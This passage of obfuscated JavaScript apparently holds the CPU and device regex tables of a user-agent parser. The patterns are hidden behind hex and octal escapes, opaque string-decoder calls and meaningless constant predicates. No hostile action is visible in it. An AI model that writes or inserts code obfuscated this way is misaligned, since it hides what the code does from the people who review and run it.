\f\r\u200a\u202f\ufeff\u3000\t\u00a0\u1680-\u2000\u2028\v\u002f]([\u002e_0-9a-zA-Z]{1,})/i],[F1x[9],F1x[3]]],'\x63\x70\x75':[[/(?:(\u0061\155\x64|\x78(?:(?:\u0038\x36|\066\u0034)[\055\137]){0,1}|\167\u006f\u0077|\u0077\u0069\x6e)\x36\x34)[\051\u003b]/i],[[F1x[51],n$V.d3q(1870)]],[/(\u0069\x61\x33\u0032(?=\u003b))/i],[[F1x[51],F1x[12][n$V.q0n(834)]]],[/((?:\u0069[\x33\u0034\u0036]|\170)\070\u0036)[\073\051]/i],[[F1x[51],n$V.d3q(1530)]],[/\b(\u0061\x61\162\x63\x68\066\u0034|\141\u0072\u006d\166{0,1}\u0038\x65{0,1}\154{0,1})\b/i],[[F1x[51],n$V.d3q(3108)]],[/\b(\x61\162\u006d(?:\u0076[\x37\x36]){0,1}\x68\x74{0,1}\x6e{0,1}[\154\146]\160{0,1})\b/i],[[F1x[51],n$V.q0n(494)]],[/\u0077\151\x6e\u0064\157\u0077\x73[\u202f\u2028\t\ufeff\f\r\u205f \u200a\n\u3000\u1680-\u2000\u00a0\u2029\v](\x63\x65|\155\u006f\x62\151\u006c\u0065)\x3b[\v\f\u3000\u200a\u00a0\t\n \u1680-\u2000\u2029\r\u202f\u205f\u2028\ufeff]\160\x70\u0063\u003b/i],[[F1x[51],n$V.d3q(2354)]],[/((?:\x70\x70\143|\x70\x6f\167\u0065\x72\u0070\143)(?:\x36\064){0,1})(?:[ \r\u200a\u1680-\u2000\n\v\t\f\ufeff\u202f\u2028\u3000\u00a0\u2029\u205f]\x6d\x61\u0063|\u003b|\u0029)/i],[[F1x[51],/\u006f\x77\x65\u0072/,n$V.d3q(2655),F1x[12][n$V.d3q(834)]]],[/(\163\u0075\x6e\u0034[A-Z0-9_a-z])[\x3b\x29]/i],[[F1x[51],n$V.d3q(1918)]],[/((?:\x61\166\u0072\x33\062|\x69\x61\x36\x34(?=\u003b))|\u0036\u0038\153(?=\051)|\b\x61\x72\155(?:\x36\064|(?=\166(?:[\u0031-\u0034\x35-\u0037]|[\x35-\u0037]\061)\u006c{0,1}|\u003b|\u0065\x61\x62\151))|(?=\x61\u0074\u006d\x65\x6c[\r\u3000\u1680-\u2000\t\u200a\u00a0 \u2028\u202f\ufeff\f\u2029\v\n\u205f])\x61\u0076\x72|(?:\u0069\x72\u0069\u0078|\155\151\160\x73|\x73\160\u0061\u0072\143)(?:\x36\064){0,1}\b|\x70\x61\u002d\162\u0069\u0073\u0063)/i],[[F1x[51],F1x[12][n$V.q0n(834)]]]],'\x64\x65\x76\x69\x63\x65':[[/\b(\163\143\u0068\x2d\151[\u0038\x39]\060[0-9]|\u0073\u0068\u0077\055\u006d\u0033\070\x30\u0073|\163\x6d\u002d[\u0070\x74][a-z0-9_A-Z]{2,4}|\u0067\u0074\x2d[\160\156][0-9]{2,4}|\u0073\147\x68\055\164\070[\x36\065]\u0039|\156\u0065\u0078\x75\u0073[\f \r\u202f\ufeff\u200a\u1680-\u2000\n\u2028\v\u2029\u205f\u00a0\t\u3000]\061\060)/i],[F1x[7],[F1x[5],n$V.d3q(2409)],[F1x[4],F1x[73]]],[/\b((?:\163[\u0067\u0063\u0070]\150|\u0067\x74|\u0073\u006d)\u002d[a-z0-9_A-Z]{1,}|\u0067\x61\x6c\x61\u0078\u0079[\t\u3000\u2029\u200a\ufeff\v \u2028\u202f\u00a0\n\u205f\f\u1680-\u2000\r]\u006e\u0065\x78\u0075\x73)/i,/[\u200a\u2029\f\r\v\u205f \u202f\u00a0\n\u1680-\u2000\u3000\t\u2028\ufeff]\163\u0061\x6d\x73\165\u006e\147[\u002d \ufeff\f\u202f\u2029\v\u2028\u200a\u00a0\u3000\u205f\r\n\t\u1680-\u2000]([0-9a-z_A-Z\055]{1,})/i,/\u0073\u0065\x63\055(\163\147\x68[0-9a-zA-Z_]{1,})/i],[F1x[7],[F1x[5],n$V.q0n(2409)],[F1x[4],F1x[38]]],[/\050(\u0069\x70(?:\x68\157\x6e\u0065|\157\144)[A-Za-z_0-9\ufeff\u2029\u3000 \r\u202f\t\u00a0\u2028\u205f\v\f\n\u200a\u1680-\u2000]{0,})\x3b/i],[F1x[7],[F1x[5],n$V.q0n(393)],[F1x[4],F1x[38]]],[/\050(\x69\x70\141\u0064)\073[\x3b\x2d\054\v\n \r\u1680-\u2000\u202f\t\ufeff\u2028\u3000\u200a\f\u205f\u00a0\u20290-9a-z_A-Z\x29]{1,}\u0061\160\u0070\u006c\x65/i,/\u0061\160\160\154\x65\x63\u006f\x72\u0065\u006d\x65\x64\151\141\057[_A-Za-z0-9\x2e]{1,}[\u2029\u200a\n \v\u1680-\u2000\r\u00a0\f\ufeff\u202f\u3000\t\u205f\u2028]\x28(\151\160\x61\x64)/i,/\b(\151\x70\x61\u0064)[0-9][0-9]{0,1}\x2c[0-9][0-9]{0,1}[\u005d\x3b][^\u2028\r\n\u2029]{1,}\u0069\157\u0073/i],[F1x[7],[F1x[5],n$V.q0n(393)],[F1x[4],F1x[73]]],[/\b((?:\141\x67\162|\141\147\x73[\x32\u0033]|\142\u0061\u0068\u0032{0,1}|\163\150\x74{0,1})\u002d\141{0,1}[\154\x77][0-9]{2})/i],[F1x[7],[F1x[5],n$V.d3q(2040)],[F1x[4],F1x[73]]],[/\144\u002f\u0068\x75\u0061\u0077\145\x69([0-9_A-Za-z\055\u200a\n\u205f\f\u3000\u1680-\u2000\u202f \u2028\u00a0\ufeff\r\v\t\u2029]{1,})[\073\051]/i,/\b(\156\u0065\x78\x75\163[\u3000\u2028\u200a\f \r\u00a0\u205f\ufeff\n\u2029\t\v\u202f\u1680-\u2000]\066\x70|\166\157\u0067\u002d[\x61\u0074]{0,1}\154[0-9][0-9]|\u0061\156\x65\x2d[\u0074\x61]{0,1}\x6c[0-9\u0078][0-9]|\145\u006d\u006c\x2d\u0061{0,1}\154[0-9][0-9]\u0061{0,1}|\154\171\x61\055[\141\x74]{0,1}\x6c[0-9][\1430-9]|\u0063\u006c\x74\055\u0061{0,1}\u006c[0-9][0-9]\x69{0,1}|\u0065\u006c\x65\055\u006c[0-9][0-9])/i,/\b([0-9A-Z_a-z]{2,4}\055[\u0061\x75\164][\x6c\u006e][\062\060\u0031\065\u0039][\u0030\u0039\x31])[\u00a0\u3000\ufeff\u2029\t\u205f\n\u200a \f\u1680-\u2000\u202f\v\u2028\r\u003b\x29]/i],[F1x[7],[F1x[5],n$V.d3q(2040)],[F1x[4],F1x[38]]],[/\b(\160\x6f\143\u006f[\ufeff\r \u3000\t\n\u1680-\u2000\f\u202f\u2029\v\u205f\u00a0\u200a\u2028A-Z_a-z0-9]{1,})(?:[\u00a0\t \u200a\u3000\n\r\u205f\u2029\v\u2028\ufeff\f\u202f\u1680-\u2000]\x62\165\151\u006c\u0064|\u0029)/i,/\b\073[\v\u205f\u2028\u200a\f\ufeff\t\n\u202f\u1680-\u2000\u00a0 \r\u3000\u2029]([_A-Z0-9a-z]{1,})[\u2028\f\t\u00a0\ufeff\u1680-\u2000\u200a\u205f\u3000 \u202f\v\u2029\n\r]\142\165\u0069\u006c\x64\u002f\x68\x6d\1/i,/\b(\x68\x6d[\137\f\n\u200a\r\u2028\u2029\t\u202f\ufeff \u205f\v\u3000\u1680-\u2000\u00a0\055]{0,1}\u006e\u006f\u0074\u0065{0,1}[\u202f\u205f\u200a\u2028\ufeff \n\v\u2029\f\u00a0\u1680-\u2000\t\r\u3000\u005f]{0,1}(?:[0-9][a-zA-Z_0-9]){0,1})[\f\u00a0\n\t\v\u3000\u2029\r\u1680-\u2000 \u200a\ufeff\u202f\u205f\u2028]\u0062\x75\u0069\x6c\x64/i,/\b(\x72\x65\144\u006d\u0069[\u205f\n\u202f\u200a\r\u2029\v\u2028 \u3000\u1680-\u2000\f\t\u00a0\ufeff\x5f\055]{0,1}(?:\156\u006f\x74\u0065|\153){0,1}[\u200a\t\f\r\u3000\u00a0\u2029\v \n\u205f\ufeff\u202f\u2028\u1680-\u20000-9a-zA-Z_\x5f]{1,})(?:[\f\u200a\u202f\u2029\v\u2028\ufeff \u205f\r\u3000\u1680-\u2000\u00a0\t\n]\x62\x75\u0069\u006c\u0064|\051)/i,/\b(\u006d\x69[\u002d\u2028\u3000\u202f\u200a\ufeff\t\f\n \u205f\v\u1680-\u2000\r\u00a0\u2029\u005f]{0,1}(?:\u0061[0-9]|\u006f\156\145|\x6f\x6e\x65[\137\u202f\u200a\ufeff\u1680-\u2000\u3000 \v\u205f\u2029\t\r\u2028\f\u00a0\n]\u0070\154\x75\163|\x6e\157\u0074\x65\u0020\x6c\164\u0065){0,1}[\u2028\u2029 \ufeff\u00a0\u3000\r\u205f\u1680-\u2000\n\v\f\u200a\u202f\t\x5f]{0,1}(?:[0-9]{0,1}[_a-zA-Z0-9]{0,1})[\u005f\u205f\u2028\r \v\u3000\t\ufeff\u202f\f\u200a\u1680-\u2000\u2029\u00a0\n]{0,1}(?:\160\154\165\163){0,1})[\u1680-\u2000\ufeff\r\f\u2029\u205f\u200a\t\u2028\v\n\u3000\u202f\u00a0 ]\x62\x75\u0069\154\x64/i],[[F1x[7],/\u005f/g,(3010,9255) === 130.58 || n$V.n4B()[7][0][11] == n$V.n4B()[5][11][10]?(W$h[8],14.43):n$V.q0n(1936)],[F1x[5],n$V.q0n(131)],[F1x[4],F1x[38]]],[/\b(\x6d\151[\u3000\t\u200a\u202f\u00a0\u2028\ufeff\r\u2029\n\u205f \f\u1680-\u2000\v\u002d\u005f]{0,1}(?:\160\u0061\u0064)(?:[\u205f\u2029\u00a0\f \u1680-\u2000\n\t\ufeff\u202f\u3000\v\u2028\r\u200a\u005f0-9a-zA-Z_]{1,}))(?:[\f\u00a0\v\u2028\n\u3000 \u202f\u205f\u1680-\u2000\t\u200a\r\ufeff\u2029]\x62\x75\x69\x6c\x64|\051)/i],[[F1x[7],/\x5f/g,n$V.O7m()[8][0][2] != n$V.n4B()[9][8][1] && 8024 > (449.36,212.49)?n$V.q0n(1936):![]],[F1x[5],n$V.q0n(131)],[F1x[4],F1x[73]]],[/\x3b[\u2029\t\r\f\u2028\u202f\n\u00a0\u1680-\u2000\u3000\u200a \ufeff\v\u205f]([0-9A-Za-z_]{1,})[\ufeff\u202f\u2029\u2028\n\v\u00a0\u205f\u1680-\u2000 \r\u200a\f\t\u3000]\u0062\x75\x69\154\u0064[^\u2028\u2029\r\n]{1,}[\u202f\u1680-\u2000\t\u2028\u2029\r\f\u3000\u00a0\n\ufeff\u205f \u200a\v]\u006f\160\160\u006f/i,/[ \u00a0\u202f\ufeff\u205f\t\u2029\r\u1680-\u2000\u200a\u2028\f\u3000\v\n](\x63\160\150[\u0032\x31][0-9]{3}|\x70(?:\u0061\146|\u0063[\u006c\141]|\u0064[0-9_A-Za-z]|\145[\u0072\141])[\x74\u006d][0-9]\060|\x78\x39\x30\060\x37)\b/i],[F1x[7],[F1x[5],n$V.d3q(1526)],[F1x[4],F1x[38]]],[/[\u1680-\u2000\u2028 \r\u3000\u2029\u205f\u00a0\t\ufeff\u200a\n\f\u202f\v]\u0076\u0069\166\157[\ufeff\u2028 \u3000\t\u200a\n\r\f\u1680-\u2000\u2029\u00a0\u205f\v\u202f]([_A-Z0-9a-z]{1,})(?:[\t\u2029\u3000\f\u202f\u1680-\u2000\ufeff\u205f\u2028\r\v \n\u200a\u00a0]\142\u0075\151\x6c\144|\051)/i,/[\u00a0\u2028\f \u2029\u205f\u202f\u1680-\u2000\v\u3000\t\n\ufeff\r\u200a](\u0076[\u0031\u0032][0-9]{3}[_0-9a-zA-Z]{0,1}[\164\141])(?:[\n\u1680-\u2000\u00a0\u202f\u205f\r\u2028\u200a \f\v\ufeff\t\u3000\u2029]\x62\u0075\x69\154\x64|\073)/i],[F1x[7],[F1x[5],n$V.d3q(2748)],[F1x[4],F1x[38]]],[/[ \u200a\u3000\t\u1680-\u2000\f\n\u00a0\u2029\u2028\u202f\ufeff\r\v\u205f](\162\x6d\x78[\061\062][0-9]{3})(?:[\u202f\u2028\r\u2029\u200a\v \n\t\u1680-\u2000\u00a0\f\u3000\ufeff\u205f]\142\u0075\151\154\x64|\x3b)/i],[F1x[7],[F1x[5],n$V.q0n(727)],[F1x[4],F1x[38]]],[/[\r\n \t\u202f\u1680-\u2000\u2029\u200a\f\ufeff\v\u205f\u2028\u00a0\u3000](\u006d\u0069\x6c\x65\x73\164\x6f\u006e\x65|\x64\x72\157\x69\u0064(?:[\u0032-\u0034\x78]|[\u205f\u200a\f\t \u00a0\r\n\u202f\u3000\ufeff\u1680-\u2000\u2028\u2029\v](?:\x62\u0069\157\x6e\u0069\u0063|\x78\u0032|\u0070\162\u006f|\x72\u0061\172\162)){0,1}\u003a{0,1}([\ufeff\u2029\u200a\v\n\u202f\u2028\r\u00a0 \f\u1680-\u2000\u205f\t\u3000]\x34\x67){0,1})\b[\u3000\v\u202f\t\n\u205f\f\u00a0\u200a\r\u2028\u2029 \ufeff\u1680-\u2000a-z0-9A-Z_]{1,}\x62\x75\151\x6c\x64\057/i,/[\u200a\r\u3000\n\u202f\u1680-\u2000\ufeff\u2029\u00a0\f\u205f \u2028\t\v]\155\u006f\x74(?:\u006f\u0072\157\154\141){0,1}[\u202f\t\u205f\u3000\u00a0\n\u200a\f\v \u2029\u2028\r\u1680-\u2000\ufeff\u002d]([A-Za-z0-9_]{0,})/i,/((?:\u006d\157\u0074\157[\050\x29\u2029\ufeff\t\u202f\u205f\u2028\f\u3000\v\u200a\r \u00a0\u1680-\u2000\nA-Z0-9a-z_]{1,}|\u0078\164[0-9]{3,4}|\x6e\u0065\u0078\x75\163[\r\u2029\u1680-\u2000\n\ufeff\u00a0\f\u2028\t\u200a\u202f \u3000\u205f\v]\066)(?=[\u2028\u00a0\u200a\u205f\u2029\u1680-\u2000\f\u3000\n\ufeff\t\r\v\u202f ]\142\x75\x69\154\144|\051))/i],[F1x[7],[F1x[5],n$V.q0n(2183)],[F1x[4],F1x[38]]],[/[\ufeff\f\u00a0\u205f\t \n\r\u1680-\u2000\u2028\v\u2029\u200a\u3000\u202f](\u006d\u007a\x36\x30[0-9]|\u0078\u006f\u006f\u006d[\t\u00a0\u202f\u2029\u205f\u3000 \v\n\u1680-\u2000\f\u200a\r\u2028\ufeff\x32]{0,2})[ \u00a0\t\u200a\u202f\r\f\u3000\u2029\u205f\u2028\n\v\ufeff\u1680-\u2000]\x62\u0075\u0069\u006c\x64\u002f/i],[F1x[7],[F1x[5],n$V.d3q(2183)],[F1x[4],F1x[73]]],[/((?=\x6c\u0067){0,1}[\x6c\x76]\u006b\x2d{0,1}[0-9]{3})[ \t\u2028\f\u205f\u200a\n\u3000\v\r\u1680-\u2000\u00a0\ufeff\u2029\u202f]\x62\u0075\151\x6c\u0064|[\u2028\n\u1680-\u2000\t\u00a0\u3000\r\u2029 \ufeff\u200a\f\v\u205f\u202f]\u0033\u002e[_0-9a-zA-Z\x2d\t\v\u00a0\u2028\u2029\n\f\u200a\ufeff\r \u3000\u205f\u202f\u1680-\u2000\u003b]{10}\154\x67{0,1}\x2d([\060\u0076\u0063\x36\071]{3,4})/i],[F1x[7],[F1x[5],n$V.q0n(1882)],[F1x[4],F1x[73]]],[/(\x6c\155\u002d{0,1}\x66\061\060\u0030[\156\u0076]{0,1}|\u006e\u0065\u0078\u0075\163[\v\ufeff\r\u00a0\u3000\u205f\n\u1680-\u2000\u2029\u200a\u202f\f\t \u2028][\u0035\064])/i,/\154\147[\073\055\u200a\u2028\ufeff\u202f\n\v\t\u3000\u2029\u1680-\u2000 \f\u00a0\r\u205f\x2f\x65]{1,}((?!\u0062\x72\157\u0077\163\145\x72|\156\145\164\143\141\u0073\x74)[a-zA-Z0-9_]{1,})/i,/\b\x6c\x67(\055{0,1}[0-9_a-z0-9A-Z]{1,})[\ufeff\u202f\u3000\u2028\r\u2029\v \u00a0\f\u200a\u1680-\u2000\t\n\u205f]\142\165\x69\154\u0064/i],[F1x[7],[F1x[5],n$V.q0n(1882)],[F1x[4],F1x[38]]],[/(\u0069\x64\145\u0061\u0074\x61\u0062[A-Z0-9a-z_\u205f\f\u1680-\u2000\n\r \v\u2029\u202f\u2028\u00a0\u200a\t\u3000\ufeff\u002d]{1,})/i,/\x6c\u0065\u006e\157\166\x6f[\u202f\r\t\u2028\f\ufeff\u200a\u205f\v\u2029\n \u3000\u1680-\u2000\u00a0]{0,1}(\x73(?:\u0035\u0030\u0030\060|\066\u0030\x30\060)(?:[\u002da-z0-9A-Z_]{1,})|\164\141\x62(?:[_0-9a-zA-Z\n\u200a\u202f\u2028 \v\u2029\u3000\u00a0\ufeff\u1680-\u2000\u205f\r\f\t]{1,})|\x79\164[\x2d0-9_0-9A-Za-z]{6}|\u0074\u0062[a-z_0-9A-Z\x2d0-9]{6})/i],[F1x[7],[F1x[5],n$V.q0n(1075)],[F1x[4],F1x[73]]],[/(?:\u006d\u0061\u0065\u006d\u006f|\x6e\x6f\153\151\u0061)[^\u2028\r\u2029\n]{0,}(\156\071\x30\u0030|\u006c\165\x6d\u0069\u0061[\t\r\f\u205f\u2029\ufeff\u202f\n\u00a0\u2028\v\u3000 \u1680-\u2000\u200a][0-9]{1,})/i,/\u006e\x6f\153\151\u0061[\u005f\u202f\u2029 \u200a\ufeff\f\u205f\u3000\u1680-\u2000\u2028\v\u00a0\t\n\r\x2d]{0,1}([\056\x2d0-9A-Z_a-z]{0,})/i],[[F1x[7],/\x5f/g,(7490,697.77) !== 6660 && n$V.n4B()[5][0][5] != n$V.O7m()[10][8][4]?n$V.q0n(1936):![]],[F1x[5],n$V.d3q(2229)],[F1x[4],F1x[38]]],[/\u0064\u0072\x6f\x69\144[^\r\n\u2028\u2029]{1,}\x3b[\u2029 \u205f\r\u200a\u1680-\u2000\u3000\n\v\f\t\u2028\u202f\u00a0\ufeff](\u0070\u0069\u0078\u0065\u006c[\u202f\n\u205f\v\r\u2028\t \ufeff\u3000\u00a0\f\u200a\u2029\u1680-\u2000]\u0063)[\u3000\u205f\f\r\ufeff\u2029\v\u202f\n\t\u2028\u200a \u1680-\u2000\u00a0\u0029]/i],[F1x[7],[F1x[5],n$V.d3q(1675)],[F1x[4],F1x[73]]],[/\x64\x72\x6f\u0069\144[^\n\r\u2029\u2028]{1,}\x3b[\u3000\ufeff\u200a\r \u00a0\u1680-\u2000\t\f\u2028\u202f\v\u205f\u2029\n](\x70\151\u0078\145\154[\x78\154\x61\u2029\u200a\u3000\n\f\r\ufeff\u1680-\u2000\u205f\v\t \u202f\u2028\u00a00-9]{0,6})(?:[\f\u2028\u1680-\u2000\u00a0\u2029\u205f\ufeff\u200a\t\r\u202f\n\v \u3000]\x62\x75\151\u006c\u0064|\x29)/i],[F1x[7],[F1x[5],n$V.q0n(1675)],[F1x[4],F1x[38]]],[/\x64\x72\u006f\u0069\x64[^\n\r\u2029\u2028]{1,}[\u3000\f\t\u200a\n\u2029\u202f\u205f\u1680-\u2000\ufeff \u2028\v\u00a0\r]([\x63-\147][0-9]{4}|\163\u006f[\x2d\154][A-Za-z_0-9]{1,}|\170\x71\055\141[0-9_A-Za-z][\u0034-\067][\u0032\x31])(?=[\u2028\ufeff\u3000\v\u200a\u205f\t\r\u1680-\u2000\u00a0\u202f\u2029\f \n]\142\165\151\x6c\u0064\057|\u0029[^\u2029\u2028\r\n]{1,}\x63\u0068\x72\u006f\155\u0065\x2f(?![\x31-\x36]{0,1}[0-9]\x2e))/i],[F1x[7],[F1x[5],n$V.q0n(811)],[F1x[4],F1x[38]]],[/\163\157\u006e\171[\ufeff\v\u200a \u3000\u202f\u2029\r\u00a0\u205f\u1680-\u2000\u2028\n\f\t]\x74\u0061\x62\154\x65\x74[\u3000\v\u00a0\u1680-\u2000\t\ufeff\u2028\u205f\f\n\u200a\r \u202f\u2029][\163\160][\u1680-\u2000\u200a\ufeff\f\u00a0\u3000\n\u2028\u205f\u2029\v \t\u202f\r]\142\165\151\154\u0064\057/i,/(?:\u0073\x6f\156\x79){0,1}\163\x67\x70[_a-zA-Z0-9]{1,}(?:[\u2028\ufeff\u2029 \r\u202f\t\u00a0\u205f\n\f\u3000\v\u1680-\u2000\u200a]\u0062\165\x69\154\x64\x2f|\051)/i],[[F1x[7],n$V.q0n(422)],[F1x[5],n$V.q0n(811)],[F1x[4],F1x[73]]],[/[ \r\u200a\t\u1680-\u2000\u205f\u2029\u2028\f\n\u00a0\u3000\v\ufeff\u202f](\153\u0062\062\u0030\x30\u0035|\u0069\156\062\u0030[\x32\u0031]\065|\142\x65\x32\u0030[\062\x31][\u0035\071])\b/i,/\b\141\x30\060\x30(\x31)[\u2028\t\u2029\ufeff\u205f\f\u00a0\v\u1680-\u2000\u200a\u3000\u202f \n\r]\142\x75\x69\x6c\144/i,/\b\157\u006e\145\160\x6c\u0075\163[\u205f\v\u200a\u2029\u3000\u00a0\t\u1680-\u2000\f \n\u2028\ufeff\u202f\r](\u0061[0-9]{4})[\r\u1680-\u2000 \v\ufeff\u205f\u2029\f\u200a\u202f\n\u00a0\u2028\u3000\t\051]/i],[F1x[7],[F1x[5],n$V.d3q(3077)],[F1x[4],F1x[38]]],[/(\x61\u006c\u0065\u0078\u0061)\x77\145\x62\x6d/i,/(\u006b\u0066[\x61-\143\u0064-\165\x76-\u007a]{2}\x77\u0069)([\u1680-\u2000\u2028\v\ufeff\n\u2029\u200a\r\u3000\u00a0 \u202f\t\u205f\f]\x62\x75\u0069\154\144\x2f|\u0029)/i,/(\153\x66[\x61-\150\u0069-\x6e\u006f-\u0071\x72-\u0074\x75-\u007a]{1,})([\v\u00a0\r\u205f\u200a\ufeff \n\u2029\f\u1680-\u2000\t\u3000\u2028\u202f]\x62\x75\151\x6c\144\057|\x29)[^\n\r\u2029\u2028]{1,}\u0073\151\u006c\153\u002f/i],[F1x[7],[F1x[5],n$V.d3q(2558)],[F1x[4],F1x[73]]],[/(\163\144|\x6b\u0066)[\u0077\u0039\165\u0072\064\x6a\063\x73\x6f\151\150\060\u0074]{1,}([\u2028\u202f\r\u3000 \u2029\v\u1680-\u2000\f\u200a\n\t\u00a0\u205f\ufeff]\u0062\165\u0069\u006c\u0064\u002f|\u0029)[^\u2029\r\n\u2028]{1,}\u0073\u0069\154\x6b\x2f/i],[[F1x[7],n$V.d3q(2581)],[F1x[5],n$V.d3q(2558)],[F1x[4],F1x[38]]],[/\x28(\u0070\x6c\x61\x79\x62\x6f\u006f\x6b)\x3b[\u002d\u200a\t\v\u2028\r\u205f\ufeff\u3000\u1680-\u2000\u00a0\f\u202f\n \u2029\054\073\x29_a-z0-9A-Z]{1,}(\x72\u0069\155)/i],[F1x[7],F1x[5],[F1x[4],F1x[73]]],[/((?:\x62\u0062[\x61-\u0066]|\u0073\164[\150\166])\061\060\u0030\x2d[0-9])/i,/\050\x62\x62\x31\060\x3b[\t\n\u2028\v\u2029\r\u202f \u3000\f\u205f\ufeff\u200a\u1680-\u2000\u00a0]([A-Za-z_0-9]{1,})/i],[F1x[7],[F1x[5],n$V.q0n(59)],[F1x[4],F1x[38]]],[/(?:\b|\u0061\u0073\x75\163\137)(\u0074\162\u0061\u006e\x73\x66\x6f[\145\155\x69\t\f\u1680-\u2000\u00a0\u200a\u3000\u2029\r\u202f\u2028\ufeff\u205f\v \n\162\x70]{4,10}[\u00a0\u1680-\u2000\u200a\t\u202f\u3000\u205f\f\ufeff\n\v\u2029 \r\u2028][0-9A-Z_a-z]{1,}|\x65\145\u0065\x70\u0063|\163\154\151\x64\x65\x72[\u00a0\f\u3000\u205f\u202f \u2029\u2028\v\n\ufeff\t\u1680-\u2000\u200a\r][A-Z_a-z0-9]{1,}|\156\145\x78\165\u0073[\f\u3000\u205f\n\u200a \u2029\v\ufeff\r\u2028\t\u202f\u00a0\u1680-\u2000]\067|\u0070\x61\x64\146\u006f\u006e\u0065|\x70\060\x30[\152\x63])/i],[F1x[7],[F1x[5],n$V.q0n(2596)],[F1x[4],F1x[73]]],[/[\u205f\u00a0\u2028 \n\u200a\ufeff\r\v\f\u202f\t\u2029\u1680-\u2000\u3000](\172[\163\x65]\x36[\062\060\067][\060\x31][\u006b\155][\u006c\u0073]|\172\145\x6e\u0066\u006f\156\u0065[ \u205f\t\u2028\n\u1680-\u2000\u202f\ufeff\u00a0\r\u2029\f\u3000\u200a\v][0-9][a-z0-9A-Z_]{0,1})\b/i],[F1x[7],[F1x[5],n$V.q0n(2596)],[F1x[4],F1x[38]]],[/(\156\145\170\u0075\163[\v\t\r\u2028 \u205f\u202f\u3000\u2029\u1680-\u2000\u200a\u00a0\n\f\ufeff]\071)/i],[F1x[7],[F1x[5],n$V.d3q(53)],[F1x[4],F1x[73]]],[/(\u0068\x74\143)[\u005f\u202f\u205f\u1680-\u2000\u3000\n\u00a0\t\ufeff\r\u200a\f\u2029 \u2028\v\x3b\055]{1,2}([\u202f\u2028\u205f \u00a0\u1680-\u2000\t\v\u3000\u200a\r\u2029\ufeff\f\nA-Z0-9_a-z]{1,}(?=\x29|[ \v\u202f\f\ufeff\r\u200a\u00a0\u2028\u3000\u2029\t\u205f\u1680-\u2000\n]\142\u0075\x69\x6c\x64)|[0-9a-z_A-Z]{1,})/i,/(\x7a\x74\x65)\u002d([a-zA-Z_0-9]{0,})/i,/(\141\x6c\143\141\164\145\u006c|\147\u0065\x65\x6b\u0073\160\150\x6f\156\u0065|\x6e\145\x78\151\x61\156|\160\x61\x6e\x61\x73\157\x6e\151\143|(?=\x3b[\u2028\u1680-\u2000\u2029\u205f\ufeff\v\u00a0\u202f\n\f\u3000\t\r \u200a])\u0073\u006f\156\x79)[\x2d\f \u2028\u00a0\u3000\n\u202f\v\u205f\u1680-\u2000\r\ufeff\u200a\u2029\t\137]{0,1}([0-9_a-zA-Z\x2d]{0,})/i],[F1x[5],[F1x[7],/\x5f/g,(671.02,9807) != 2896 || n$V.O7m()[3][9][2] == n$V.n4B()[4][0][10]?n$V.d3q(1936):n$V.d3q(2664)],[F1x[4],F1x[38]]],[/\u0064\u0072\x6f\151\x64[\170\u003b\u200a\u00a0\n\u205f\u1680-\u2000\ufeff\u2029\v\u2028\r\f\u202f\t\u3000 0-9\x2e]{1,}[\u205f\u202f\u2029\v\u1680-\u2000\n\u200a\r\t\f \u2028\u00a0\ufeff\u3000]([\x61\x62][\u0031-\064\u0035-\x37]\x2d{0,1}[\x30\x37\141\u0038\u0031][0-9][0-9]{0,1})/i],[F1x[7],[F1x[5],n$V.d3q(596)],[F1x[4],F1x[73]]],[/\u0064\x72\157\u0069\144[^\n\u2029\u2028\r]{1,}\x3b[ \f\n\u205f\t\u202f\u200a\u00a0\u2029\u3000\u2028\r\ufeff\v\u1680-\u2000](\u006d[\061-\u0035][\u00a0 \ufeff\u2029\r\n\u2028\u3000\u205f\f\t\v\u202f\u1680-\u2000\u200a]\u006e\157\164\145)[\u00a0\f\t\u1680-\u2000\u205f\u202f\r\v\ufeff\u3000\u2029\n\u200a\u2028 ]\142\x75\u0069\154\144/i,/\b\x6d\x7a\055([\x2d0-9a-zA-Z_]{2,})/i],[F1x[7],[F1x[5],n$V.d3q(3107)],[F1x[4],F1x[38]]],[/(\142\154\u0061\143\153\x62\145\162\x72\x79|\x62\u0065\156\161|\u0070\u0061\154\x6d(?=\x2d)|\163\x6f\u006e\171\x65\162\u0069\x63\u0073\u0073\x6f\156|\u0061\u0063\u0065\u0072|\x61\x73\165\x73|\144\u0065\x6c\x6c|\u006d\u0065\x69\x7a\x75|\u006d\u006f\u0074\x6f\u0072\157\x6c\141|\x70\x6f\u006c\171\164\x72\157\u006e)[\055\v\u00a0\u2028 \u3000\n\u202f\t\u1680-\u2000\u2029\u205f\u200a\r\f\ufeff\137]{0,1}([A-Za-z0-9_\x2d]{0,})/i,/(\x68\x70)[\t\u2028\u00a0\ufeff\u3000\u200a \u202f\u1680-\u2000\v\u205f\u2029\r\f\n]([a-z_0-9A-Z\u3000\u2029\n\u205f\t\f\ufeff\v\u200a\u00a0\u1680-\u2000\r \u2028\u202f]{1,}[a-z0-9A-Z_])/i,/(\x61\163\165\x73)\u002d{0,1}([a-zA-Z0-9_]{1,})/i,/(\155\151\x63\x72\x6f\u0073\u006f\u0066\u0074)\073[\u2028\v\u00a0\r\u2029\u202f \t\u1680-\u2000\u200a\u3000\u205f\ufeff\n\f](\154\u0075\x6d\x69\u0061[0-9_A-Za-z\u205f\ufeff\u2029\n \t\u202f\r\u2028\u1680-\u2000\u00a0\f\u3000\u200a\v]{1,})/i,/(\154\145\u006e\x6f\x76\x6f)[\137\u002d\f\v\n\u205f\r\u3000\u1680-\u2000\ufeff \u202f\u2028\u200a\u00a0\u2029\t]{0,1}([\x2d0-9a-z_A-Z]{1,})/i,/\u006c\x69\u006e\165\u0078\u003b[^\u2029\r\n\u2028]{1,}(\152\u006f\u006c\154\141)\073/i,/\u0064\162\u006f\x69\x64[^\n\r\u2028\u2029]{1,}\x3b[\u1680-\u2000\r\u3000 \u2029\ufeff\u00a0\u2028\f\u202f\u205f\n\t\v\u200a](\x6f\x70\160\u006f)[\u202f\ufeff\u2028\r\u3000\u00a0\n\t\v\u200a\u1680-\u2000\f\u205f\u2029 ]{0,1}([\u202f\ufeff\u205f\u2029\u3000\n \u00a0\f\u1680-\u2000\t\v\r\u200a\u2028a-z_A-Z0-9]{1,})[\u1680-\u2000\n\u00a0\v\u3000\u205f\u202f\u2028 \ufeff\u200a\r\f\t\u2029]\x62\165\u0069\u006c\144/i],[F1x[5],F1x[7],[F1x[4],F1x[38]]],[/(\x61\162\x63\150\157\u0073)[\u2029\u3000\u202f\ufeff\n\u200a\u205f 